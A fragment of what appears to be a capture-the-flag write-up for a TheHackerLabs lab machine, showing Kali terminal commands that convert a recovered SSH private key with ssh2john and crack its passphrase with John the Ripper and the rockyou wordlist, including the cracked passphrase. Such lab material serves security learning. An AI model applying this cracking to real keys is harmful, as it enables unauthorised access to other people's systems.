 ┌──(root㉿kali)-[/home/…/Desktop/thehackerlabs/avanzado/bridgenton]
└─# nano id_rsa
┌──(root㉿kali)-[/home/…/Desktop/thehackerlabs/avanzado/bridgenton]
└─# ssh2john id_rsa > hash
┌──(root㉿kali)-[/home/…/Desktop/thehackerlabs/avanzado/bridgenton]
└─# john --wordlist=/usr/share/wordlists/rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 2 for all loaded hashes
Cost 2 (iteration count) is 16 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
bowwow           (id_rsa)
1g 0:00:00:11 DONE (2024-08-26 08:46) 0.08710g/s 27.87p/s 27.87c/s 27.87C/s adidas..101010
Use the "--show" option to display all of the cracked passwords reliably
Session completed.